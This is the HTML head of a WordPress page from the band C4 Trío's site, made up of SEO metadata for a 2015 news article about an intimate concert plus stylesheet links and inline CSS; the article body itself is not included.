

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/
body_size: 25990
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    	
        <meta charset="UTF-8"/>
        <meta name="format-detection" content="telephone=no">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.c4trio.com/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        	<script type="application/javascript">var qodefCoreAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var QodefAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor - C4 Trío</title>
	<link rel="canonical" href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor - C4 Trío" />
	<meta property="og:description" content="El disco de C4 Trío junto con Desorden Público saldrá a la venta en agosto / Foto: HENRY DELGADO Horacio Blanco, Rafael Pino, Marcial Istúriz, Betzayda Machado y el Pollo Brito acompañaron a los músicos en la celebración KARLA FRANCESCHI C.20 DE ABRIL 2015 &#8211;..." />
	<meta property="og:url" content="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/" />
	<meta property="og:site_name" content="C4 Trío" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100050537467192" />
	<meta property="article:published_time" content="2015-04-21T02:25:41+00:00" />
	<meta name="author" content="josuar_umbrella" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@c4trio" />
	<meta name="twitter:site" content="@c4trio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="josuar_umbrella" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#article","isPartOf":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"},"author":{"name":"josuar_umbrella","@id":"https://www.c4trio.com/#/schema/person/34827e0df8bd01ccb69a0da8c48487ed"},"headline":"C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor","datePublished":"2015-04-21T02:25:41+00:00","mainEntityOfPage":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"},"wordCount":579,"commentCount":0,"publisher":{"@id":"https://www.c4trio.com/#organization"},"image":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#primaryimage"},"thumbnailUrl":"","articleSection":["Noticias"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#respond"]}]},{"@type":"WebPage","@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/","url":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/","name":"C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor - C4 Trío","isPartOf":{"@id":"https://www.c4trio.com/#website"},"primaryImageOfPage":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#primaryimage"},"image":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-04-21T02:25:41+00:00","breadcrumb":{"@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.c4trio.com/"},{"@type":"ListItem","position":2,"name":"C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor"}]},{"@type":"WebSite","@id":"https://www.c4trio.com/#website","url":"https://www.c4trio.com/","name":"C4 Trío","description":"Página Oficial","publisher":{"@id":"https://www.c4trio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.c4trio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.c4trio.com/#organization","name":"C4 Trío","url":"https://www.c4trio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.c4trio.com/#/schema/logo/image/","url":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","contentUrl":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","width":365,"height":80,"caption":"C4 Trío"},"image":{"@id":"https://www.c4trio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100050537467192","https://x.com/c4trio","https://www.instagram.com/c4trio"]},{"@type":"Person","@id":"https://www.c4trio.com/#/schema/person/34827e0df8bd01ccb69a0da8c48487ed","name":"josuar_umbrella","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.c4trio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d9fb3d3434ec3b5a1728c13605d5e67a98dd05975e5c653184db69cffe9a8a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d9fb3d3434ec3b5a1728c13605d5e67a98dd05975e5c653184db69cffe9a8a1?s=96&d=mm&r=g","caption":"josuar_umbrella"},"sameAs":["https://josuarochoa.com/c4trio"],"url":"https://www.c4trio.com/en/author/josuar_umbrella/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Feed" href="https://www.c4trio.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Comments Feed" href="https://www.c4trio.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; C4 Trío vibró en un espectáculo íntimo lleno de amigos y buen humor Comments Feed" href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.c4trio.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4trio.com%2Fen%2Fc4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.c4trio.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4trio.com%2Fen%2Fc4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.c4trio.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/core/icons/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='sm_customizer_fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2Cregular%2C700%2C900|Lato%3A100%2C300%2Cregular%2Citalic%2C700%2C900%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='sm-animatecss-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='supermenu-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/supermenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sm-fontawesome-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sm-pe-icon-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/pe-icon-7-stroke.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ticketplate_css-css' href='https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.c4trio.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_default_style-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_plugins-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='mixtape_qodef_modules-inline-css' type='text/css'>
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/overlapping-content/functions.php mixtape_qodef_oc_content_top_padding function */
.postid-1077 .qodef-content .qodef-content-inner > .qodef-container .qodef-overlapping-content { padding: px;}


/*# sourceURL=mixtape_qodef_modules-inline-css */
</style>
<link rel='stylesheet' id='mixtape_qodef_blog-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_awesome-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_elegant-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ion_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linea_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_simple_line_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_dripicons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ico_moon-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/icomoon/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linear_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_blog_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic_responsive.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.c4trio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
